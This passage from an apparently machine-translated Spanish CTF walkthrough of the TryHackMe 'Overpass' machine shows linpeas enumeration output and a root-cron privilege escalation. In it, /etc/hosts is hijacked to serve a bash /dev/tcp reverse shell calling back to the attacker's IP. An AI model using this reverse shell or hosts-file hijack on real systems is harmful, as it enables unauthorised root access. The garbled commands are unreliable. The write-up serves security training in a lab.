/etc/ssh/ssh_host_dsa_key.pub -rw-r-r-- 1 raíz raíz 180 27 de junio de 2020 /etc/ssh/ssh_host_ecdsa_key.pub -rw-r-r-- 1 raíz raíz 100 jun7 2020 /etc/ssh/host_host -rw-r-- 1 raíz de raíz 400 27 de junio de 2020 /etc/ssh/ssh_host_rsa_key.pub -rw-r ---1 James James 401 27 de junio 2020 /home/james/.ssh/id_rsa.pub ChallengeresponseAuthentication No usePam y contraseña. /home/james/.ssh/id_rsa ══╣ Se encontraron algunos certificados (limitados): /etc/pollinate/entropy.ubuntu.com.pem /etc/ssl/certs/accvraiz1.pem /etc/ssl/certs/ac_raiz_fnmt-rc.pemm /etc/ssl/certs/actalis_authentication_root_ca.pem /etc/ssl/certs/affirmrust_commercial.pem /etc/ssl/certs/affirmrust_networking.pem /etc/ssl/certs/afftrust_premium.pem /etc/ssl/certs/Affirmtrust_premium_ecc.pem /etc/ssl/certs/amazon_root_ca_1.pem /etc/ssl/certs/amazon_root_ca_2.pem /etc/ssl/certs/amazon_root_ca_3.pem /etc/ssl/certs/amemon_amemons /etc/ssl/certs/atos_trustedroot_2011.pem /etc/ssl/certs/autoridad_de_certificacion_firmaprofesional_cif_a62634068.pem /etc/ssl/certs/baltimore_cybertrust_root.pem /etc/ssl/certs/buyypass_class_2_root_ca.pem /etc/ssl/certs/buyypass_class_3_root_ca.pem /etc/ssl/certs/ca_disig_root_r2.pem /etc/ssl/certs/cfca_ev_root.pem /etc/ssl/certs/compodo_certification_authority.pem 4593pstorage_certsbin ══╣ Se encontró algún archivo de configuración SSH de inicio/usr/share/openssh/sshd_config challengerSponseAuthentication no usePam YES x11Forwarding Sí Printmotd No Teptenv Lang Lang LC_* Subsystem sftp Sftp /usr/lib/openssh/sftp-server ══╣ /etc/hosts.allow file found, trying to read the rules: /etc/hosts.allow Searching inside /etc/ssh/ssh_config for interesting info Host * SendEnv LANG LC_* HashKnownHosts yes GSSAPIAuthentication yes ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /etc/pam.d -rw-r--r-- 1 root root 2133 Mar 4 2019 /etc/pam.d/sshd Cuenta requerida Pam_nologin.so Session [Succes = OK Ignore = Ignore Module_unknown = Ignore Default = Bad] Pam_Selinux.SO Cerrar sesión requerida Pam_loginuid.SO Session Opcional Pam_Keyinit.So Force Session Oppection Pam_Motd.So Motd =/Run/Motd. pam_motd.so Noupdate sesión opcional pam_mail.so estándar noenv # [1] Se requiere sesión pam_limits.so sesión requerida pam_env.so # [1] sesión requerida pam_env.so user_readenv = 1 windFile =/etc/default/session/session = ok ignore = ignore module_unknown = ignore = bad] open ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /tmp/tmux-1001 ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/share/keyrings ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/gpg netpgpkeys Not Found netpgp Not Found -rw-r--r-- 1 root root 2794 Sep 17 2018 /etc/apt/trusted.gpg.d/ubuntu-keyring-2012-cdimage.gpg -rw-r--r-- 1 root root 1733 Sep 17 2018 /etc/apt/trusted.gpg.d/ubuntu-keyring-2018-archive.gpg -rw-r--r-- 1 root root 3267 Jan 10 2019 /usr/share/gnupg/distigkey.gpg -rw-r--r-- 1 root root 7399 Sep 17 2018 /usr/share/keyrings/ubuntu-archive-keyring.gpg -rw-r--r-- 1 root root 6713 Oct 27 2016 /usr/share/keyrings/ubuntu-archive-removed-keys.gpg -rw-r--r-- 1 root root 4097 Feb 6 2018 /usr/share/keyrings/ubuntu-cloudimage-keyring.gpg -rw-r--r-- 1 root root 0 Jan 17 2018 /usr/share/keyrings/ubuntu-cloudimage-removed-keys.gpg -rw-r--r-- 1 root root 2253 Mar 21 2018 /usr/share/keyrings/ubuntu-esm-keyring.gpg -rw-r--r-- 1 root root 1139 Mar 21 2018 /usr/share/keyrings/ubuntu-fips-keyring.gpg -rw-r--r-- 1 root root 1139 Mar 21 2018 /usr/share/keyrings/ubuntu-fips-updates-keyring.gpg -rw-r--r-- 1 root root 1227 May 27 2010 /usr/share/keyrings/ubuntu-master-keyring.gpg -rw-r--r-- 1 root root 2867 Feb 22 2018 /usr/share/popularity-contest/debian-popcon.gpg drwx----- 3 james james 4096 Jul 24 14:48 /home/james/.gnupg ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /etc/skel/.profile -rw-r--r-- 1 james james 807 Jun 27 2020 /home/james/.profile ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ with Interesting Permissions ╠══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Check easy privesc, exploits and write perms ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid -rwsr-xr-x 1 root root 31K Aug 11 2016 /bin/fusermount -rwsr-xr-x 1 root root 27K Jan 8 2020 /bin/umount ---> BSD/Linux(08-1996) -rwsr-xr-x 1 root root 44K Mar 22 2019 /bin/su -rwsr-xr-x 1 root root 43K Jan 8 2020 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8 -rwsr-xr-x 1 root root 63K Jun 28 2019 /bin/ping -rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/chfn ---> SuSE_9.3/10 -rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614) -rwsr-xr-x 1 root root 44K Mar 22 2019 /usr/bin/chsh -rwsr-xr-x 1 root root 146K Jan 31 2020 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable -rwsr-xr-x 1 root root 59K Mar 22 2019 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997) -rwsr-xr-x 1 root root 22K Mar 27 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485) -rwsr-xr-x 1 root root 19K Jun 28 2019 /usr/bin/traceroute6.iputils -rwsr-xr-x 1 root root 40K Mar 22 2019 /usr/bin/newgrp ---> HP-UX_10.20 -rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/gpasswd -rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 14K Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1 -rwsr-xr-- 1 root messagebus 42K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 427K Mar 4 2019 /usr/lib/openssh/ssh-keysign ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/mlocate -rwxr-sr-x 1 root ssh 355K Mar 4 2019 /usr/bin/ssh-agent -rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614) -rwxr-sr-x 1 root tty 31K Jan 8 2020 /usr/bin/wall -rwxr-sr-x 1 root shadow 71K Mar 22 2019 /usr/bin/chage -rwxr-sr-x 1 root crontab 39K Nov 16 2017 /usr/bin/crontab -rwxr-sr-x 1 root tty 14K Jan 17 2018 /usr/bin/bsd-write -rwxr-sr-x 1 root shadow 23K Mar 22 2019 /usr/bin/expiry -rwxr-sr-x 1 root utmp 10K Mar 11 2016 /usr/lib/x86_64-linux-gnu/utempter/utempter ╔════════════════════════════════╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#ld.so /etc/ld.so.conf Content of /etc/ld.so.conf: include /etc/ld.so.conf.d/*.conf /etc/ld.so.conf.d /etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf - /usr/lib/x86_64-linux-gnu/libfakeroot /etc/ld.so.conf.d/libc.conf - /usr/local/lib /etc/ld.so.conf.d/x86_64-linux-gnu.conf - /usr/local/lib/x86_64-linux-gnu - /lib/x86_64-linux-gnu - /usr/lib/x86_64-linux-gnu /etc/ld.so.preload ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ CapEff: 0x000000000= CapBnd: 0x0000003ffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutab le,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_sys_sys_sys_sys_ chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_l ease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read CapAmb: 0x00000000= ═╣ Parent process capabilities CapInh: 0x00000000= CapPrm: 0x0000000= CapEff: 0x0000000= CapBnd: 0x0000003ffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutab le,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_sys_sys_sys_sys_ chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_l ease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read CapAmb: 0x0000000000000= Files with capabilities (limited to 50): /usr/bin/mtr-packet = cap_net_raw+ep ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Mar 26 2018 sbin.dhclient -rw-r--r-- 1 root root 125 Nov 23 2018 usr.bin.lxc-start -rw-r--r-- 1 root root 2857 Apr 7 2018 usr.bin.man -rw-r--r-- 1 root root 1550 Apr 24 2018 usr.sbin.rsyslogd -rw-r-- 1 root root 1353 Mar 31 2018 usr.sbin.tcpdump ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ACLs (limited to 50) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#acls files with acls in searched folders Not Found ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 96 Sep 27 2019 01-locale-fix.sh -rw-r--r-- 1 root root 1557 Dec 4 2017 Z97-byobu.sh -rwxr-xr-x 1 root root 3417 Jan 15 2020 Z99-cloud-locale-test.sh -rwxr-xr-x 1 root root 873 Jan 15 2020 Z99-cloudinit-warnings.sh -rw-r--r-- 1 root root 664 Apr 2 2018 bash_completion.sh -rw-r--r-- 1 root root 1003 Dec 29 2015 cedilla-portuguese.sh ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ fstab/mtab? .... No ═╣ Can I read shadow files? .... No ═╣ Can I read shadow plists? .... No ═╣ Can I write shad ow plists? ..... No ═╣ Can I read opasswd file? .... No ═╣ Can I write in network-scripts? .... No ═╣ Can I read root folder? ..... No ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ files on it (limit 100) ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /home/james /run/lock /run/screen /run/user/1001 /run/user/1001/gnupg /run/user/1001/systemd /tmp /tmp/.ICE-unix /tmp/.Test-unix /tmp/.X11-unix /tmp/.XIM-unix /tmp/.font-unix #)You_can_write_even_more_files_inside_last_directory /var/crash /var/tmp ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 500) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path /usr/bin/gettext.sh ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_keyboard.sh 2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_font.sh ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Modified interesting files in the last 5mins (limit 100) /var/log/journal/da63cb942bf64540af49be48be5c7783/system.journal /var/log/journal/da63cb942bf64540af49be48be5c7783/user-1001.journal /var/log/auth.log /var/log/lastlog /var/log/wtmp /var/log/syslog /var/log/kern.log /home/james/.gnupg/trustdb.gpg /home/james/.gnupg/pubring.kbx logrotate 3.11.0 ╔═════════════╣ Files inside /home/james (limit 20) total 712 drwxr-xr-x 6 james james 4096 Jul 24 14:44 . drwxr-xr-x 4 root root 4096 Jun 27 2020 .. lrwxrwxrwx 1 james james 9 Jun 27 2020 .bash_history -> /dev/null -rw-r--r-- 1 james james 220 Jun 27 2020 .bash_logout -rw-r--r-- 1 james james 3771 Jun 27 2020 .bashrc drwx------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ----------------------------------------------------------------------------------------------- 2020 .ssh -rwxrwxr-x 1 james james 676203 Jul 24 08:44 linpeas.sh -rw-rw-r-- 1 james james 438 Jun 27 2020 todo.txt -rw-rw-r-- 1 james james 38 Jun 27 2020 user.txt ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/src/linux-headers-4.15.0-108-generic/include/config/net/team/mode/activebackup.h -rw-r--r-- 1 root root 0 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/include/config/wm831x/backup.h -rw-r--r-- 1 root root 217484 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/.config.old -rw-r--r-- 1 root root 2746 Dec 5 2019 /usr/share/man/man8/vgcfgbackup.8.gz -rwxr-xr-x 1 root root 226 Dec 4 2017 /usr/share/byobu/desktop/byobu.desktop.old -rw-r--r-- 1 root root 7867 Nov 7 2016 /usr/share/doc/telnet/README.telnet.old.gz -rw-r--r-- 1 root root 361345 Feb 2 2018 /usr/share/doc/manpages/Changes.old.gz -rw-r-- r-- 1 root root 10939 Jun 27 2020 /usr/share/info/dir.old -rw-r--r-- 1 root root 35544 Dec 9 2019 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so -rw-r--r-- 1 root root 7905 Jun 19 2020 /lib/modules/4.15.0-108-generic/kernel/drivers/net/team/team_mode_activebackup.ko -rw-r--r-- 1 root root 7857 Jun 19 2020 /lib/modules/4.15.0-108-generic/kernel/drivers/power/supply/wm831x_backup.ko ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═══════════╣ All relevant hidden files (not in /sys/ or the ones listed in the previous check) (limit 70) -rw-r--r-- 1 root root 1531 Jun 27 2020 /var/cache/apparmor/.features -rw-r--r-- 1 landscape landscape 0 Feb 3 2020 /var/lib/landscape/.cleanup.user -rw-r-- r--- 1 root root 220 Apr 4 2018 /etc/skel/.bash_logout -rw------ 1 root root 0 Feb 3 2020 /etc/.pwd.lock -rw-r--- 1 root root 1531 Jun 27 2020 /etc/apparmor.d/cache/.features -rw-r--- 1 root root 20 Jul 24 13:07 /run/cloud-init/.instance-id -rw-r--r-- 1 root root 2 Jul 24 13:07 /run/cloud-init/.ds-identify.result -rw-r--- 1 james james 220 Jun 27 2020 /home/james/.bash_logout -rw-r--r-- 1 james james 49 Jun 27 2020 /home/james/.overpass ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔══════════╣ Searching *password* or *credential* files in home (limit 70) /bin/systemd-ask-password /bin/systemd-tty-ask-password-agent /etc/pam.d/common-password /usr/lib/git-core/git-credential /usr/lib/git-core/git-credential-cache /usr/lib/git-core/git-credential-cache--daemon /usr/lib/git-core/git-credential-store #)There are more creds/passwds files in the previous parent folder /usr/lib/grub/i386-pc/password.mod /usr/lib/grub/i386-pc/password_pbkdf2.mod /usr/lib/python3/dist-packages/cloudinit/config/__pycache__/cc_set_passwords.cpython-36.pyc /usr/lib/python3/dist-packages/cloudinit/config/cc_set_passwords.py /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/client_credentials.cpython-36.pyc /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/resource_owner_password_credentials.cpython-36.pyc /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/client_credentials.py /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/resource_owner_password_credentials.py /usr/lib/python3/dist-packages/twisted/cred/__pycache__/credentials.cpython-36.pyc /usr/lib/python3/dist-packages/twisted/cred/credentials.py /usr/local/go/src/syscall/creds_test.go /usr/share/doc/git/contrib/credential /usr/share/doc/git/contrib/credential/gnome-keyring/git-credential-gnome-keyring.c /usr/share/doc/git/contrib/credential/libsecret/git-credential-libsecret.c /usr/share/doc/git/contrib/credential/netrc/git-credential-netrc /usr/share/doc/git/contrib/credential/osxkeychain/git-credential-osxkeychain.c /usr/share/doc/git/contrib/credential/wincred/git-credential-wincred.c /usr/share/man/man1/git-credential-cache--daemon.1.gz /usr/share/man/man1/git-credential-cache.1.gz /usr/share/man/man1/git-credential-store.1.gz /usr/share/man/man1/git-credential.1.gz #)There are more creds/passwds files in the previous parent folder /usr/share/man/man7/gitcredentials.7.gz /usr/share/man/man8/systemd-ask-password-console.path.8.gz /usr/share/man/man8/systemd-ask-password-console.service.8.gz /usr/share/man/man8/systemd-ask-password-wall.path.8.gz /usr/share/man/man8/systemd-ask-password-wall.service.8.gz #)There are more creds/passwds files in the prev
Hay muchas cosas, pero en la última línea a continuación, hay un trabajo que siempre se ejecuta con privilegios de raíz, ejecutando rizo y tuvo el contenido obtenido en Bash.
Shell =/bin/sh path =/usr/local/sbin:/usr/local/bin:/sbin:/usr/sbin:/usr/sbin:/usr/sbin:/usr/sbin:/usr/bin 17 * * * * * root CD/&& -run -parts --enport /etc/cron.hourly 25 6 * * * test de raíz /usr/sbin/anacron || (CD /&& Run -Parts -Report /etc/Cron.Daily) 47 6 * * 7 Root Test -x /usr /sbin /anacron || (CD /&& Run -Parts -Report /etc/Cron.weekly) 52 6 1 * * Root Test -x /usr /sbin /anacron || (CD/&& Run-Parts-Report /etc/Cron.Monthly) * * * * * * Root Curl Overpass.thm/downloads/src/buildscript.sh | intentoMirando el contenido de /etc /huéspedes, parece que el paso elevado. THM apunta a localhost.
Esto puede ser editado por todos los usuarios, por lo que cambiaremos la orientación de Overpass.thm más tarde. (Dejémoslo como es por ahora y lo preparamos).
James@Overpass-PROD: ~ $ Cat /etc /hosts 127.0.0.1 Localhost 127.0.1.1 Overpass-PROD 127.0.0.1 Overpass.thm # Las siguientes líneas son deseables para IPv6 Capaz Hosts :: 1 IP6-Localhost IP6-Loopback Fe00 :: 0 IP6-Localnet FF00 :: 0 IP6-M-M-M-M-M-MCCAS ip6-allnodes ff02 :: 2 ip6-allroutersRegrese a Kali Linux y cree un shell para distribuir de una manera que coincida con "Overpass.thm/Downloads/Src/Buildscript.Sh".
┌── (Hacklab㉿hackLab)-[~/tryhackme/overpass] └─ $ mkdir descargas 1 ⨯ ┌── (hacklab㉿hacklab)-[~/tryhackme/overpass] └─ $ cd descarga ┌─ig. ┌── (Hacklab㉿hackLab)-[~/Tryhackme/Overpass/Descargas] └─ $ LL Total 4 DRWXR-XR-X 2 HACKLAB HACKLAB 4096 26 de julio 09:25 SRCEl script de shell proporciona un shell inverso simple.
┌── (Hacklab㉿hackLab) -[~/tryhackme/overpass/downloads/src] └─ $ cat buildscript.sh #!/Bin/bash bash -i> & /dev/tcp/10.18.110.90/444 0> & 1Esto también se ejecutará usando Python y lo distribuirá.
┌── (Hacklab㉿hackLab) -[~/tryhackme/overpass] └─ $ sudo python3 -m http.server 80 sirviendo http en 0.0.0.0 puerto 80 (http://0.0.0.0:80/) ... ...Es un caparazón inverso, así que escucharé.
┌── (HackLab㉿hackLab) -[~] └─ $ sudo nc -lvnp 4444 [sudo] contraseña de hacklab: escuchar en [cualquier] 4444 ...Una vez que haya hecho esto, apunte el paso elevado. THM IN /ETC /Hosts hacia Kali.
James@Overpass-Prod: ~ $ cat /etc /hosts 127.0.0.1 Localhost 127.0.1.1 Overpass-PROD 10.18.110.90 Overpass.THM # Las siguientes líneas son deseables para IPv6 Hosts capaz :: 1 IP6-Localhost IP6-POOPBACK FE00 :: 0 IP6-Localnet ff00 :: 0 IP6-McastPRET: ip6-allnodes ff02 :: 2 ip6-allroutersSi pudiera hacer esto, debería haber obtenido privilegios de raíz.
┌─se (HackLab㉿hackLab) -[~] └─ $ sudo nc -lvnp 4444 [sudo] contraseña de hacklab: escuchar en [cualquier] 4444 ... conectarse a [10.18.110.90] desde (desconocido) [10.10.40.78] 48192 BASH: No puede establecer el grupo de procesos terminales (1473): inapplial IoCtll En este shell root@overpass-pro: ~# whoami whoami root@superpass-pro: ~# Hay root.txt, ¡así que revise la bandera y termine!
root@superpass-prod: ~# ll ll total 56 DRWX ----- 8 raíz raíz 4096 27 de junio 2020 ./ drwxr-xr-x 23 raíz raíz 4096 27 de junio 2020 ../ lrwxrwxrwx 1 raíz raíz 9 jun 27 2020 .bash_history->/ dev/ null -rw ------- 1 raíz de la raíz 3106 abr 9. 4096 27 de junio 2020 .Cache/ DRWX ------ 3 raíz de raíz 4096 27 de junio 2020 .local/ -rw ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------- 2020 root.txt DRWX ------ 2 raíz raíz 4096 27 de junio 2020 src/ root@overpass-pro: ~# gat root.txt gat root.txt thm {7f336f8c359dbac18d54fdd64ea753bb}Respuesta

resumen
Esta vez, usé ssh2john en el paso elevado de Tryhackme para extraer el hash de la clave privada, ¡y luego usé John the Ripper para identificar la contraseña!
Debe asegurarse de que su clave privada SSH no sea conocida por los demás y que no pueda adivinar su contraseña. . .
Referencias y sitios
Steflan: https://steflan-security.com/tryhackme-overpass-walkthrough/


![[Tryhackme] ¡Usé ssh2john para extraer el hash de la clave privada y pirateé la contraseña con John the Ripper! Redacción](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24.jpg)
![[HackheBox] Qué hacer si "un error de tipo httpclient :: recibeTimeuterror sucedió, el mensaje se ejecuta expirado" aparece en Evil-Winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] ¡Enumeré la samba compartida, manipulé una versión vulnerable de ProfTPD y intensificé los privilegios manipulando las variables de ruta! Tryhackme Kenobi.](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[CTF permanente para principiantes] Setodanote CTF Web. ¡Recomendado para obtener una sensación de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[Tryhackme] ¡Realizamos el análisis de paquetes utilizando Wireshark para investigar la intrusión de SSH-Backdoor! IMPOSTER DE PASPASS2](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] Fuel CMS 1.4.1-Convirtió la ejecución del código remoto (1) a Python 3 y lo pirateé! Tryhackme enciende la redacción](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[Tryhackme] ¡Intenté infiltrar una máquina de Windows con un ataque RET2ESP (desbordamiento del búfer)! Escritura de lluvia de ideas](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)
![[CVE-2019-9053] ¡Intenté piratearlo usando la vulnerabilidad de inyección SQL en CMS hecho simple! (Python3) TryhackMe Simple CTF REBIRET](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)